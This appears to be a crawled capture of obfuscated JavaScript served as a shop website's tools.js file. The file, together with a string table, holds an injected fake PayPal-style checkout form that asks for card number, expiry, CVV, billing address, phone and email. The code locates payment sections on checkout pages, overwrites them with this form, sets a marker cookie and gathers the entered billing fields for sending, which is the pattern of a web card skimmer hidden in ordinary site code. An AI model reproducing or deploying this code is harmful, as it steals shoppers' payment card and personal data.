><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/tools.js
body_size: 43947
content:
var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var 